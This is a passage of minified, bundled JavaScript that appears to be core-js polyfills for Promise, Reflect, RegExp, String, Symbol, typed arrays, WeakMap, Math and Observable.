i={_w:o,_d:!1};try{r.call(n,s(t,i,1),s(U,i,1))}catch(e){U.call(i,e)}})):(o._v=n,o._s=1,L(o,!1))}catch(e){U.call({_w:o,_d:!1},e)}}};I||(O=function(e){v(this,O,E,"_h"),h(e),o.call(this);try{e(s(z,this,1),s(U,this,1))}catch(t){U.call(this,t)}},(o=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(53803)(O.prototype,{then:function(e,t){var n=A(g(this,O));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=T?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&L(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),a=function(){var e=new o;this.promise=e,this.resolve=s(z,e,1),this.reject=s(U,e,1)},w.f=A=function(e){return e===O||e===u?new a(e):i(e)}),d(d.G+d.W+d.F*!I,{Promise:O}),r(4200)(O,E),r(87381)(E),u=r(68777).Promise,d(d.S+d.F*!I,E,{reject:function(e){var t=A(this);return(0,t.reject)(e),t.promise}}),d(d.S+d.F*(c||!I),E,{resolve:function(e){return k(c&&this===u?O:this,e)}}),d(d.S+d.F*!(I&&r(80770)((function(e){O.all(e).catch(N)}))),E,{all:function(e){var t=this,n=A(t),r=n.resolve,o=n.reject,i=x((function(){var n=[],i=0,a=1;m(e,!1,(function(e){var u=i++,c=!1;n.push(void 0),a++,t.resolve(e).then((function(e){c||(c=!0,n[u]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=A(t),r=n.reject,o=x((function(){m(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},41069:function(e,t,n){var r=n(46129),o=n(97303),i=n(35995),a=(n(51079).Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!n(44353)((function(){a((function(){}))})),"Reflect",{apply:function(e,t,n){var r=o(e),c=i(n);return a?a(r,t,c):u.call(r,t,c)}})},62937:function(e,t,n){var r=n(46129),o=n(75195),i=n(97303),a=n(35995),u=n(51342),c=n(44353),l=n(71084),s=(n(51079).Reflect||{}).construct,f=c((function(){function e(){}return!(s((function(){}),[],e)instanceof e)})),d=!c((function(){s((function(){}))}));r(r.S+r.F*(f||d),"Reflect",{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(d&&!f)return s(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(l.apply(e,r))}var c=n.prototype,p=o(u(c)?c:Object.prototype),h=Function.apply.call(e,p,t);return u(h)?h:p}})},88620:function(t,n,r){var o=r(68063),i=r(46129),a=r(35995),u=r(85253);i(i.S+i.F*r(44353)((function(){Reflect.defineProperty(o.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,r){a(t),n=u(n,!0),a(r);try{return o.f(t,n,r),!0}catch(e){return!1}}})},54130:function(e,t,n){var r=n(46129),o=n(54933).f,i=n(35995);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=o(i(e),t);return!(n&&!n.configurable)&&delete e[t]}})},58981:function(e,t,n){"use strict";var r=n(46129),o=n(35995),i=function(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(33694)(i,"Object",(function(){var e,t=this,n=t._k;do{if(t._i>=n.length)return{value:void 0,done:!0}}while(!((e=n[t._i++])in t._t));return{value:e,done:!1}})),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},32209:function(e,t,n){var r=n(54933),o=n(46129),i=n(35995);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(i(e),t)}})},22859:function(e,t,n){var r=n(46129),o=n(59543),i=n(35995);r(r.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},46848:function(e,t,n){var r=n(54933),o=n(59543),i=n(35701),a=n(46129),u=n(51342),c=n(35995);a(a.S,"Reflect",{get:function e(t,n){var a,l,s=arguments.length<3?t:arguments[2];return c(t)===s?t[n]:(a=r.f(t,n))?i(a,"value")?a.value:void 0!==a.get?a.get.call(s):void 0:u(l=o(t))?e(l,n,s):void 0}})},84346:function(e,t,n){var r=n(46129);r(r.S,"Reflect",{has:function(e,t){return t in e}})},58157:function(e,t,n){var r=n(46129),o=n(35995),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},16452:function(e,t,n){var r=n(46129);r(r.S,"Reflect",{ownKeys:n(65026)})},74856:function(t,n,r){var o=r(46129),i=r(35995),a=Object.preventExtensions;o(o.S,"Reflect",{preventExtensions:function(t){i(t);try{return a&&a(t),!0}catch(e){return!1}}})},91821:function(t,n,r){var o=r(46129),i=r(3880);i&&o(o.S,"Reflect",{setPrototypeOf:function(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(e){return!1}}})},95766:function(e,t,n){var r=n(68063),o=n(54933),i=n(59543),a=n(35701),u=n(46129),c=n(64750),l=n(35995),s=n(51342);u(u.S,"Reflect",{set:function e(t,n,u){var f,d,p=arguments.length<4?t:arguments[3],h=o.f(l(t),n);if(!h){if(s(d=i(t)))return e(d,n,u,p);h=c(0)}if(a(h,"value")){if(!1===h.writable||!s(p))return!1;if(f=o.f(p,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=u,r.f(p,n,f)}else r.f(p,n,c(0,u));return!0}return void 0!==h.set&&(h.set.call(p,u),!0)}})},76539:function(e,t,n){var r=n(51079),o=n(96919),i=n(68063).f,a=n(40723).f,u=n(82720),c=n(45253),l=r.RegExp,s=l,f=l.prototype,d=/a/g,p=/a/g,h=new l(d)!==d;if(n(23568)&&(!h||n(44353)((function(){return p[n(71732)("match")]=!1,l(d)!=d||l(p)==p||"/a/i"!=l(d,"i")})))){l=function(e,t){var n=this instanceof l,r=u(e),i=void 0===t;return!n&&r&&e.constructor===l&&i?e:o(h?new s(r&&!i?e.source:e,t):s((r=e instanceof l)?e.source:e,r&&i?c.call(e):t),n?this:f,l)};for(var v=function(e){e in l||i(l,e,{configurable:!0,get:function(){return s[e]},set:function(t){s[e]=t}})},m=a(s),g=0;m.length>g;)v(m[g++]);f.constructor=l,l.prototype=f,n(25281)(r,"RegExp",l)}n(87381)("RegExp")},43927:function(e,t,n){"use strict";var r=n(12324);n(46129)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},96866:function(e,t,n){n(23568)&&"g"!=/./g.flags&&n(68063).f(RegExp.prototype,"flags",{configurable:!0,get:n(45253)})},88939:function(e,t,n){"use strict";var r=n(35995),o=n(34988),i=n(14300),a=n(53283);n(81086)("match",1,(function(e,t,n,u){return[function(n){var r=e(this),o=void 0==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=u(n,e,this);if(t.done)return t.value;var c=r(e),l=String(this);if(!c.global)return a(c,l);var s=c.unicode;c.lastIndex=0;for(var f,d=[],p=0;null!==(f=a(c,l));){var h=String(f[0]);d[p]=h,""===h&&(c.lastIndex=i(l,o(c.lastIndex),s)),p++}return 0===p?null:d}]}))},74751:function(e,t,n){"use strict";var r=n(35995),o=n(28148),i=n(34988),a=n(16163),u=n(14300),c=n(53283),l=Math.max,s=Math.min,f=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;n(81086)("replace",2,(function(e,t,n,h){return[function(r,o){var i=e(this),a=void 0==r?void 0:r[t];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(e,t){var o=h(n,e,this,t);if(o.done)return o.value;var f=r(e),d=String(this),p="function"===typeof t;p||(t=String(t));var m=f.global;if(m){var g=f.unicode;f.lastIndex=0}for(var y=[];;){var b=c(f,d);if(null===b)break;if(y.push(b),!m)break;""===String(b[0])&&(f.lastIndex=u(d,i(f.lastIndex),g))}for(var w,x="",S=0,k=0;k<y.length;k++){b=y[k];for(var E=String(b[0]),_=l(s(a(b.index),d.length),0),C=[],P=1;P<b.length;P++)C.push(void 0===(w=b[P])?w:String(w));var R=b.groups;if(p){var O=[E].concat(C,_,d);void 0!==R&&O.push(R);var T=String(t.apply(void 0,O))}else T=v(E,d,_,C,R,t);_>=S&&(x+=d.slice(S,_)+T,S=_+E.length)}return x+d.slice(S)}];function v(e,t,r,i,a,u){var c=r+e.length,l=i.length,s=p;return void 0!==a&&(a=o(a),s=d),n.call(u,s,(function(n,o){var u;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(c);case"<":u=a[o.slice(1,-1)];break;default:var s=+o;if(0===s)return n;if(s>l){var d=f(s/10);return 0===d?n:d<=l?void 0===i[d-1]?o.charAt(1):i[d-1]+o.charAt(1):n}u=i[s-1]}return void 0===u?"":u}))}}))},7960:function(e,t,n){"use strict";var r=n(35995),o=n(59845),i=n(53283);n(81086)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=void 0==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var u=r(e),c=String(this),l=u.lastIndex;o(l,0)||(u.lastIndex=0);var s=i(u,c);return o(u.lastIndex,l)||(u.lastIndex=l),null===s?-1:s.index}]}))},58471:function(e,t,n){"use strict";var r=n(82720),o=n(35995),i=n(27661),a=n(14300),u=n(34988),c=n(53283),l=n(12324),s=n(44353),f=Math.min,d=[].push,p=4294967295,h=!s((function(){RegExp(p,"y")}));n(81086)("split",2,(function(e,t,n,s){var v;return v="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,u,c=[],s=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,h=void 0===t?p:t>>>0,v=new RegExp(e.source,s+"g");(i=l.call(v,o))&&!((a=v.lastIndex)>f&&(c.push(o.slice(f,i.index)),i.length>1&&i.index<o.length&&d.apply(c,i.slice(1)),u=i[0].length,f=a,c.length>=h));)v.lastIndex===i.index&&v.lastIndex++;return f===o.length?!u&&v.test("")||c.push(""):c.push(o.slice(f)),c.length>h?c.slice(0,h):c}:"0".split(void 0,0).length?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=void 0==n?void 0:n[t];return void 0!==i?i.call(n,o,r):v.call(String(o),n,r)},function(e,t){var r=s(v,e,this,t,v!==n);if(r.done)return r.value;var l=o(e),d=String(this),m=i(l,RegExp),g=l.unicode,y=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(h?"y":"g"),b=new m(h?l:"^(?:"+l.source+")",y),w=void 0===t?p:t>>>0;if(0===w)return[];if(0===d.length)return null===c(b,d)?[d]:[];for(var x=0,S=0,k=[];S<d.length;){b.lastIndex=h?S:0;var E,_=c(b,h?d:d.slice(S));if(null===_||(E=f(u(b.lastIndex+(h?0:S)),d.length))===x)S=a(d,S,g);else{if(k.push(d.slice(x,S)),k.length===w)return k;for(var C=1;C<=_.length-1;C++)if(k.push(_[C]),k.length===w)return k;S=x=E}}return k.push(d.slice(x)),k}]}))},8479:function(e,t,n){"use strict";n(96866);var r=n(35995),o=n(45253),i=n(23568),a="toString",u=/./.toString,c=function(e){n(25281)(RegExp.prototype,a,e,!0)};n(44353)((function(){return"/a/b"!=u.call({source:"a",flags:"b"})}))?c((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):u.name!=a&&c((function(){return u.call(this)}))},83546:function(e,t,n){"use strict";var r=n(59284),o=n(78118);e.exports=n(60620)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},96633:function(e,t,n){"use strict";n(36198)("anchor",(function(e){return function(t){return e(this,"a","name",t)}}))},91376:function(e,t,n){"use strict";n(36198)("big",(function(e){return function(){return e(this,"big","","")}}))},70501:function(e,t,n){"use strict";n(36198)("blink",(function(e){return function(){return e(this,"blink","","")}}))},94559:function(e,t,n){"use strict";n(36198)("bold",(function(e){return function(){return e(this,"b","","")}}))},77522:function(e,t,n){"use strict";var r=n(46129),o=n(3031)(!1);r(r.P,"String",{codePointAt:function(e){return o(this,e)}})},20755:function(e,t,n){"use strict";var r=n(46129),o=n(34988),i=n(87572),a="endsWith",u="".endsWith;r(r.P+r.F*n(68589)(a),"String",{endsWith:function(e){var t=i(this,e,a),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),c=void 0===n?r:Math.min(o(n),r),l=String(e);return u?u.call(t,l,c):t.slice(c-l.length,c)===l}})},7818:function(e,t,n){"use strict";n(36198)("fixed",(function(e){return function(){return e(this,"tt","","")}}))},11160:function(e,t,n){"use strict";n(36198)("fontcolor",(function(e){return function(t){return e(this,"font","color",t)}}))},38217:function(e,t,n){"use strict";n(36198)("fontsize",(function(e){return function(t){return e(this,"font","size",t)}}))},8489:function(e,t,n){var r=n(46129),o=n(33209),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,a=0;r>a;){if(t=+arguments[a++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?i(t):i(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},19748:function(e,t,n){"use strict";var r=n(46129),o=n(87572),i="includes";r(r.P+r.F*n(68589)(i),"String",{includes:function(e){return!!~o(this,e,i).indexOf(e,arguments.length>1?arguments[1]:void 0)}})},6413:function(e,t,n){"use strict";n(36198)("italics",(function(e){return function(){return e(this,"i","","")}}))},91651:function(e,t,n){"use strict";var r=n(3031)(!0);n(95271)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},35855:function(e,t,n){"use strict";n(36198)("link",(function(e){return function(t){return e(this,"a","href",t)}}))},36154:function(e,t,n){var r=n(46129),o=n(54482),i=n(34988);r(r.S,"String",{raw:function(e){for(var t=o(e.raw),n=i(t.length),r=arguments.length,a=[],u=0;n>u;)a.push(String(t[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},98318:function(e,t,n){var r=n(46129);r(r.P,"String",{repeat:n(44468)})},54786:function(e,t,n){"use strict";n(36198)("small",(function(e){return function(){return e(this,"small","","")}}))},95378:function(e,t,n){"use strict";var r=n(46129),o=n(34988),i=n(87572),a="startsWith",u="".startsWith;r(r.P+r.F*n(68589)(a),"String",{startsWith:function(e){var t=i(this,e,a),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return u?u.call(t,r,n):t.slice(n,n+r.length)===r}})},80970:function(e,t,n){"use strict";n(36198)("strike",(function(e){return function(){return e(this,"strike","","")}}))},49914:function(e,t,n){"use strict";n(36198)("sub",(function(e){return function(){return e(this,"sub","","")}}))},96706:function(e,t,n){"use strict";n(36198)("sup",(function(e){return function(){return e(this,"sup","","")}}))},20544:function(e,t,n){"use strict";n(44511)("trim",(function(e){return function(){return e(this,3)}}))},79117:function(e,t,n){"use strict";var r=n(51079),o=n(35701),i=n(23568),a=n(46129),u=n(25281),c=n(62255).KEY,l=n(44353),s=n(87673),f=n(4200),d=n(55427),p=n(71732),h=n(59791),v=n(39381),m=n(39130),g=n(63666),y=n(35995),b=n(51342),w=n(28148),x=n(54482),S=n(85253),k=n(64750),E=n(75195),_=n(66379),C=n(54933),P=n(90377),R=n(68063),O=n(68062),T=C.f,N=R.f,A=_.f,I=r.Symbol,D=r.JSON,L=D&&D.stringify,M=p("_hidden"),F=p("toPrimitive"),j={}.propertyIsEnumerable,U=s("symbol-registry"),z=s("symbols"),B=s("op-symbols"),K=Object.prototype,V="function"==typeof I&&!!P.f,G=r.QObject,W=!G||!G.prototype||!G.prototype.findChild,H=i&&l((function(){return 7!=E(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=T(K,t);r&&delete K[t],N(e,t,n),r&&e!==K&&N(K,t,r)}:N,Y=function(e){var t=z[e]=E(I.prototype);return t._k=e,t},Z=V&&"symbol"==typeof I.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof I},Q=function(e,t,n){return e===K&&Q(B,t,n),y(e),t=S(t,!0),y(n),o(z,t)?(n.enumerable?(o(e,M)&&e[M][t]&&(e[M][t]=!1),n=E(n,{enumerable:k(0,!1)})):(o(e,M)||N(e,M,k(1,{})),e[M][t]=!0),H(e,t,n)):N(e,t,n)},$=function(e,t){y(e);for(var n,r=m(t=x(t)),o=0,i=r.length;i>o;)Q(e,n=r[o++],t[n]);return e},X=function(e){var t=j.call(this,e=S(e,!0));return!(this===K&&o(z,e)&&!o(B,e))&&(!(t||!o(this,e)||!o(z,e)||o(this,M)&&this[M][e])||t)},q=function(e,t){if(e=x(e),t=S(t,!0),e!==K||!o(z,t)||o(B,t)){var n=T(e,t);return!n||!o(z,t)||o(e,M)&&e[M][t]||(n.enumerable=!0),n}},J=function(e){for(var t,n=A(x(e)),r=[],i=0;n.length>i;)o(z,t=n[i++])||t==M||t==c||r.push(t);return r},ee=function(e){for(var t,n=e===K,r=A(n?B:x(e)),i=[],a=0;r.length>a;)!o(z,t=r[a++])||n&&!o(K,t)||i.push(z[t]);return i};V||(I=function(){if(this instanceof I)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function t(n){this===K&&t.call(B,n),o(this,M)&&o(this[M],e)&&(this[M][e]=!1),H(this,e,k(1,n))};return i&&W&&H(K,e,{configurable:!0,set:t}),Y(e)},u(I.prototype,"toString",(function(){return this._k})),C.f=q,R.f=Q,n(40723).f=_.f=J,n(83343).f=X,P.f=ee,i&&!n(29775)&&u(K,"propertyIsEnumerable",X,!0),h.f=function(e){return Y(p(e))}),a(a.G+a.W+a.F*!V,{Symbol:I});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var re=O(p.store),oe=0;re.length>oe;)v(re[oe++]);a(a.S+a.F*!V,"Symbol",{for:function(e){return o(U,e+="")?U[e]:U[e]=I(e)},keyFor:function(e){if(!Z(e))throw TypeError(e+" is not a symbol!");for(var t in U)if(U[t]===e)return t},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!V,"Object",{create:function(e,t){return void 0===t?E(e):$(E(e),t)},defineProperty:Q,defineProperties:$,getOwnPropertyDescriptor:q,getOwnPropertyNames:J,getOwnPropertySymbols:ee});var ie=l((function(){P.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return P.f(w(e))}}),D&&a(a.S+a.F*(!V||l((function(){var e=I();return"[null]"!=L([e])||"{}"!=L({a:e})||"{}"!=L(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!Z(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!Z(t))return t}),r[1]=t,L.apply(D,r)}}),I.prototype[F]||n(27616)(I.prototype,F,I.prototype.valueOf),f(I,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},53842:function(e,t,n){"use strict";var r=n(46129),o=n(50468),i=n(2954),a=n(35995),u=n(33209),c=n(34988),l=n(51342),s=n(51079).ArrayBuffer,f=n(27661),d=i.ArrayBuffer,p=i.DataView,h=o.ABV&&s.isView,v=d.prototype.slice,m=o.VIEW,g="ArrayBuffer";r(r.G+r.W+r.F*(s!==d),{ArrayBuffer:d}),r(r.S+r.F*!o.CONSTR,g,{isView:function(e){return h&&h(e)||l(e)&&m in e}}),r(r.P+r.U+r.F*n(44353)((function(){return!new d(2).slice(1,void 0).byteLength})),g,{slice:function(e,t){if(void 0!==v&&void 0===t)return v.call(a(this),e);for(var n=a(this).byteLength,r=u(e,n),o=u(void 0===t?n:t,n),i=new(f(this,d))(c(o-r)),l=new p(this),s=new p(i),h=0;r<o;)s.setUint8(h++,l.getUint8(r++));return i}}),n(87381)(g)},33454:function(e,t,n){var r=n(46129);r(r.G+r.W+r.F*!n(50468).ABV,{DataView:n(2954).DataView})},20495:function(e,t,n){n(90135)("Float32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},15753:function(e,t,n){n(90135)("Float64",8,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},60866:function(e,t,n){n(90135)("Int16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},42024:function(e,t,n){n(90135)("Int32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},42990:function(e,t,n){n(90135)("Int8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},3732:function(e,t,n){n(90135)("Uint16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},35142:function(e,t,n){n(90135)("Uint32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},94873:function(e,t,n){n(90135)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},58252:function(e,t,n){n(90135)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},14431:function(e,t,n){"use strict";var r,o=n(51079),i=n(37046)(0),a=n(25281),u=n(62255),c=n(89284),l=n(40275),s=n(51342),f=n(78118),d=n(78118),p=!o.ActiveXObject&&"ActiveXObject"in o,h="WeakMap",v=u.getWeak,m=Object.isExtensible,g=l.ufstore,y=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},b={get:function(e){if(s(e)){var t=v(e);return!0===t?g(f(this,h)).get(e):t?t[this._i]:void 0}},set:function(e,t){return l.def(f(this,h),e,t)}},w=e.exports=n(60620)(h,y,b,l,!0,!0);d&&p&&(c((r=l.getConstructor(y,h)).prototype,b),u.NEED=!0,i(["delete","has","get","set"],(function(e){var t=w.prototype,n=t[e];a(t,e,(function(t,o){if(s(t)&&!m(t)){this._f||(this._f=new r);var i=this._f[e](t,o);return"set"==e?this:i}return n.call(this,t,o)}))})))},96893:function(e,t,n){"use strict";var r=n(40275),o=n(78118),i="WeakSet";n(60620)(i,(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,i),e,!0)}},r,!1,!0)},46392:function(e,t,n){"use strict";var r=n(46129),o=n(8237),i=n(28148),a=n(34988),u=n(97303),c=n(49509);r(r.P,"Array",{flatMap:function(e){var t,n,r=i(this);return u(e),t=a(r.length),n=c(r,0),o(n,r,r,t,0,1,e,arguments[1]),n}}),n(89196)("flatMap")},86851:function(e,t,n){"use strict";var r=n(46129),o=n(8237),i=n(28148),a=n(34988),u=n(16163),c=n(49509);r(r.P,"Array",{flatten:function(){var e=arguments[0],t=i(this),n=a(t.length),r=c(t,0);return o(r,t,t,n,0,void 0===e?1:u(e)),r}}),n(89196)("flatten")},42451:function(e,t,n){"use strict";var r=n(46129),o=n(26083)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(89196)("includes")},80708:function(e,t,n){var r=n(46129),o=n(54955)(),i=n(51079).process,a="process"==n(58445)(i);r(r.G,{asap:function(e){var t=a&&i.domain;o(t?t.bind(e):e)}})},91970:function(e,t,n){var r=n(46129),o=n(58445);r(r.S,"Error",{isError:function(e){return"Error"===o(e)}})},83739:function(e,t,n){var r=n(46129);r(r.G,{global:n(51079)})},73604:function(e,t,n){n(78163)("Map")},81928:function(e,t,n){n(26044)("Map")},34511:function(e,t,n){var r=n(46129);r(r.P+r.R,"Map",{toJSON:n(61216)("Map")})},88389:function(e,t,n){var r=n(46129);r(r.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},60546:function(e,t,n){var r=n(46129);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},9544:function(e,t,n){var r=n(46129),o=180/Math.PI;r(r.S,"Math",{degrees:function(e){return e*o}})},58642:function(e,t,n){var r=n(46129),o=n(94560),i=n(4768);r(r.S,"Math",{fscale:function(e,t,n,r,a){return i(o(e,t,n,r,a))}})},30729:function(e,t,n){var r=n(46129);r(r.S,"Math",{iaddh:function(e,t,n,r){var o=e>>>0,i=n>>>0;return(t>>>0)+(r>>>0)+((o&i|(o|i)&~(o+i>>>0))>>>31)|0}})},62841:function(e,t,n){var r=n(46129);r(r.S,"Math",{imulh:function(e,t){var n=65535,r=+e,o=+t,i=r&n,a=o&n,u=r>>16,c=o>>16,l=(u*a>>>0)+(i*a>>>16);return u*c+(l>>16)+((i*c>>>0)+(l&n)>>16)}})},35524:function(e,t,n){var r=n(46129);r(r.S,"Math",{isubh:function(e,t,n,r){var o=e>>>0,i=n>>>0;return(t>>>0)-(r>>>0)-((~o&i|~(o^i)&o-i>>>0)>>>31)|0}})},71236:function(e,t,n){var r=n(46129);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},39830:function(e,t,n){var r=n(46129),o=Math.PI/180;r(r.S,"Math",{radians:function(e){return e*o}})},95881:function(e,t,n){var r=n(46129);r(r.S,"Math",{scale:n(94560)})},24192:function(e,t,n){var r=n(46129);r(r.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:e>0}})},29127:function(e,t,n){var r=n(46129);r(r.S,"Math",{umulh:function(e,t){var n=65535,r=+e,o=+t,i=r&n,a=o&n,u=r>>>16,c=o>>>16,l=(u*a>>>0)+(i*a>>>16);return u*c+(l>>>16)+((i*c>>>0)+(l&n)>>>16)}})},45989:function(e,t,n){"use strict";var r=n(46129),o=n(28148),i=n(97303),a=n(68063);n(23568)&&r(r.P+n(39308),"Object",{__defineGetter__:function(e,t){a.f(o(this),e,{get:i(t),enumerable:!0,configurable:!0})}})},80069:function(e,t,n){"use strict";var r=n(46129),o=n(28148),i=n(97303),a=n(68063);n(23568)&&r(r.P+n(39308),"Object",{__defineSetter__:function(e,t){a.f(o(this),e,{set:i(t),enumerable:!0,configurable:!0})}})},51575:function(e,t,n){var r=n(46129),o=n(39730)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},56125:function(e,t,n){var r=n(46129),o=n(65026),i=n(54482),a=n(54933),u=n(6820);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),c=a.f,l=o(r),s={},f=0;l.length>f;)void 0!==(n=c(r,t=l[f++]))&&u(s,t,n);return s}})},24355:function(e,t,n){"use strict";var r=n(46129),o=n(28148),i=n(85253),a=n(59543),u=n(54933).f;n(23568)&&r(r.P+n(39308),"Object",{__lookupGetter__:function(e){var t,n=o(this),r=i(e,!0);do{if(t=u(n,r))return t.get}while(n=a(n))}})},76881:function(e,t,n){"use strict";var r=n(46129),o=n(28148),i=n(85253),a=n(59543),u=n(54933).f;n(23568)&&r(r.P+n(39308),"Object",{__lookupSetter__:function(e){var t,n=o(this),r=i(e,!0);do{if(t=u(n,r))return t.set}while(n=a(n))}})},87950:function(e,t,n){var r=n(46129),o=n(39730)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},78671:function(t,n,r){"use strict";var o=r(46129),i=r(51079),a=r(68777),u=r(54955)(),c=r(71732)("observable"),l=r(97303),s=r(35995),f=r(89091),d=r(53803),p=r(27616),h=r(43948),v=h.RETURN,m=function(e){return null==e?void 0:l(e)},g=function(e){var t=e._c;t&&(e._c=void 0,t())},y=function(e){return void 0===e._o},b=function(e){y(e)||(e._o=void 0,g(e))},w=function(t,n){s(t),this._c=void 0,this._o=t,t=new x(this);try{var r=n(t),o=r;null!=r&&("function"===typeof r.unsubscribe?r=function(){o.unsubscribe()}:l(r),this._c=r)}catch(e){return void t.error(e)}y(this)&&g(this)};w.prototype=d({},{unsubscribe:function(){b(this)}});var x=function(e){this._s=e};x.prototype=d({},{next:function(t){var n=this._s;if(!y(n)){var r=n._o;try{var o=m(r.next);if(o)return o.call(r,t)}catch(e){try{b(n)}finally{throw e}}}},error:function(t){var n=this._s;if(y(n))throw t;var r=n._o;n._o=void 0;try{var o=m(r.error);if(!o)throw t;t=o.call(r,t)}catch(e){try{g(n)}finally{throw e}}return g(n),t},complete:function(t){var n=this._s;if(!y(n)){var r=n._o;n._o=void 0;try{var o=m(r.complete);t=o?o.call(r,t):void 0}catch(e){try{g(n)}finally{throw e}}return g(n),t}}});var S=function(e){f(this,S,"Observable","_f")._f=l(e)};d(S.prototype,{subscribe:function(e){return new w(e,this._f)},forEach:function(t){var n=this;return new(a.Promise||i.Promise)((function(r,o){l(t);var i=n.subscribe({next:function(n){try{return t(n)}catch(e){o(e),i.unsubscribe()}},error:o,complete:r})}))}}),d(S,{from:function(t){var n="function"===typeof this?this:S,r=m(s(t)[c]);if(r){var o=s(r.call(t));return o.constructor===n?o:new n((function(e){return o.subscribe(e)}))}return new n((function(n){var r=!1;return u((function(){if(!r){try{if(h(t,!1,(function(e){if(n.next(e),r)return v}))===v)return}catch(e){if(r)throw e;return void n.error(e)}n.complete()}})),function(){r=!0}}))},of:function(){for(var e=0,t=arguments.length,n=new Array(t);e<t;)n[e]=arguments[e++];return new("function"===typeof this?this:S)((function(e){var t=!1;return u((function(){if(!t){for(var 